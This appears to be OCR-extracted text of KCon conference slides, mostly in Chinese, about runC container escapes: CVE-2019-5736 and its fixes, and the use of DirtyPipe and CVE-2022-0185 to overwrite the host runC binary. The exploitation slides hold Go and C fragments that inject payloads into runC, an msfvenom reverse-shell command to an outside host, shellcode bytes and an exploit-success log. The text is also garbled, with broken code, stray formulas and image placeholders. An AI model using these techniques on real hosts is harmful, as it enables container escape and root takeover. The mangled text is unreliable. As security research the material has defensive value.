

shell1% runc run ctr shell2% runc exec ctr sh his will block for 500 seconds ] # sleep 500秒 shell1[ctr]# ps aux PID USER TIME COMMAND 1 root 0:00 sh root 0:00 {runc:[2:INIT]} /proc/self/exe init 24 root 0:00 ps aux  $shell1$ ctr]# ls /proc/18/fd -la  $\frac{w_{\text{hoc}}}{w_{\text{total standard}}}\$ total 0 dr-x------ 2 root root 0 Nov 28 14:29 . dr-xr-xr-x 9 root root 0 Nov 28 14:29 .. ... lr-x------ 1 root root 64 Nov 28 14:29 4 -> /run/runc/test ... shell1 $[ctr]$ # ls -la /proc/18/fd/4/../../.. total 0 ... drwxr-xr-x 1 root root 1872 Nov 25 09:22 bin drwxr-xr-x 1 root root 552 Nov 25 09:46 boot drwxr-xr-x 21 root root 4240 Nov 27 22:09 dev drwxr-xr-x 1 root root 4958 Nov 28 14:28 etc drwxr-xr-x 1 root root 12 Jun 15 12:20 home drwxr-xr-x 1 root root 1572 Oct 30 12:00 lib |修复方案: Set init processes as non-dumpable |







pretty important container binary is a \_baa\_ have to make a copy (preferably doing self-cl writeable).

We require memfd\_create(2) -- though there is but we can always extend this to use a scratc tmpfs. The main downside to this approach is the runc binary (which overlayfs would give u complicated.

This is only done during nsenter so that it h Go code, and any libcontainer users benefit f ExtraFiles and --preserve-fds handling trivia worry about it).

Fixes: CVE-2019-5736 Co-developed-by: Christian Brauner <christian Signed-off-by: Aleksa Sarai asarai@suse.de

提交时间: 2019-02-08 邻近版本:

⊙ [CVE-2019-5736]: Server uses more memory if start many

Different from #1980, If we start 100 runc processes at one time, memory than before, it may cause failure. I don't know whether th root@iZ2ze1o61blvco5p5ducnnZ:/opt/busybox# ... lifubang opened on Feb 23, 2019 4 comments

⊙ [CVE-2019-5736]: Runc uses more memory during start u Random-Liu opened on Feb 13, 2019 35 comments

### KCon LXC依然采用memfd的修复方式

### CVE-2019-5736 (runC): rexec callers as memfd

Adam Iwaniuk and Borys Popławski discovered that an attacker can compromise the runC host binary from inside a privileged runC container. As a result, this could be exploited to gain root access on the host. runC is used as the default runtime for containers with Docker, containerd, Podman, and CRI-0.

→ lxc git:(master) tail -n 14 ./src/lxc/rexec.c /\*\*

\* This function will copy any binary that calls liblxc into a memory file and \* will use the memfd to rexecute the binary. This is done to prevent attacks, \* through the /proc/self/exe symlink to corrupt the host binary when host and \* container are in the same user namespace or have set up an identity id mapping: CVE-2019-5736.

if (getenv("LXC\_MEMFD\_REXEC") && lxc\_rexec("liblxc")) {

```
descriptor\n");
```
 $* /$ 

\_exit(EXIT\_FAILURE);

```
fprintf(stderr, "Failed to re-execute liblxc via memory file
```


## KCon 问题与思考

> 某种意义上, runC进退维谷 > →直到当前最新版本的runC都是ro mount修复方案 > 有能力写runC => 逃逸, 权限提升漏洞转化为容器逃逸漏洞的一个新途径 ▶ memfd修复方案消耗大量内存, 社区中有反对声音 **▷ 客观上ro mount方案是一种低成本风险转移(无可厚非)** ▶ 如何利用这个"阿克琉斯之踵"呢?场景?手法?

- 
- 
- 
- 









# 03 常见利用场景与利用手法



## KCon 常见的两种利用场景







## KCon 常见的三种利用手法

var payload = "#!/bin/bash \n" + shellCmd for { writeHandle, \_ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O\_WRONLY|os.O\_TRUNC, 0700) if int(writeHandle.Fd()) >  $0 \{$ writeHandle.Write([]byte(payload)) // msfvenom -a x86 -p linux/x86/exec CMD="id > /tmp/hacked && hostname >> /tmp/hacked" -f elf |写ELF文件 const unsigned char malicious\_elf\_bytes $[] = {$ /\* 0x7f, \*/ 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, /\* ELF剩余部分 \*/ }; int main(int argc, char \*\*argv) { if (write\_with\_dirtypipe(path, 1, malicious\_elf\_bytes, malicious\_elf\_bytes\_size) != 0) { runc\_fd\_read = open("/proc/self/exe", O\_RDONLY); lseek(runc\_fd\_read, ELF\_ENTRYPOINT\_OFFSET, SEEK\_SET); nbytes = read(runc\_fd\_read, &entrypoint, sizeof(entrypoint)); msfvenom -p linux/x64/shell\_reverse\_tcp LHOST=1.1.1.1 LPORT=4444 -f raw | xxd -i char payload $[] = {$ 0x6a, 0x29, 0x58, 0x99, 0x6a, 0x02, 0x5f, 0x6a, 0x01, 0x5e, 0x0f, 0x05, /\* payload剩余部分 \*/ }; write\_with\_dirtypipe(runc\_fd\_read, entrypoint, payload, payload\_len); ELF文件注入 写脚本 DirtyPipe无法利用!





### KCon 逃逸案例: CVE-2022-0185向runC写脚本

 $\times$  root@5d0c53d8f294: /exp (ssh) [+] perform exploit step2 [\*] prepare fsconfig heap overflow [\*] sparying msg\_msg ... [\*] trigger oob write in `legacy\_parse\_param` to corrupt msg\_msg.next [\*] free uaf msg\_msg from correct msqid [\*] spray skbuff\_data to re-acquire the 0x400 slab freed by msg\_msg [\*] free skbuff\_data using fake msqid [\*] freed using msqid 5 [\*] spray pipe\_buffer to re-acquire the 0x400 slab freed by skbuff\_data [\*] free skbuff\_data to make pipe\_buffer become UAF [\*] uaf\_pipe\_idx: 1 [\*] edit pipe\_buffer->flags [\*] trying to overwrite runC [+] 63 bytes written into runC [+] exploit success root@5d0c53d8f294:/exp#  $||$ 







# 真•正文 - 新型利用原语: pipe

这两天DirtyPipe (CVE-2022-0847) 闹得沸沸扬扬, 我想大家都已经详细了解过了这个漏洞的成因和利用方 式。这个洞之所以牛逼,是因为它利用过程中不涉及对kernel地址的依赖,有点逻辑洞的味道,因此想要攻击存 在这个漏洞的内核,并不需要像某些内核洞那样使用ROP等方式,修复kernel中的gadget的偏移位置。

随着这个DirtyPipe的修复, 这个漏洞的影响难道就到此为止了吗?

不, 比起DirtyPipe漏洞本身, 我认为这个漏洞带来的真正宝藏还未被人察觉, 它就是正隐藏在其背后的**原语**。

<u>如果我们拿到了一个内核heap的UAF或其他漏洞,并能够将其转化为对struct\_pipe\_buffer的损坏</u>,我们何必 传统地去通过leak ops拿到kernel base, 再通过修改ops做ROP (我的exp和原作者第二种方法), 或是找到 modprobe\_path和core\_pattern的偏移地址(作者第一种方法)?

为什么不直接修改它的flags, 从而让UAF转化为DirtyPipe? 这样不是可以轻松做到任意文件写且不涉及内核地 址吗?

- pty;pty.spawn('/bin/bash')"
- 3: python: command not found
- rt ptv:ptv.spawn('/bin/bash')"
- f93507c80e48103e7c04ddd8a31db6db02# cat /e agrant
- b6db02# cat /etc/passwdlgrep vagrant .000:,,,:/home/vagrant:/bin/bash
- | f93507c80e48103e7c04ddd8a31db6db02#

内核UAF修改Pipe Buffer Flag -> 转化为Dirtypipe -> 利用Dirtypipe写runC -> 逃逸成功





▶ 有没有更好的利用方式? ▶ 能够在宿主机上运行给定payload (基本需求) ▷ 不影响原runC程序的代码逻辑(避免影响同一时间的其他使用者) > 不增大原runC文件 (DirtyPipe的局限性)



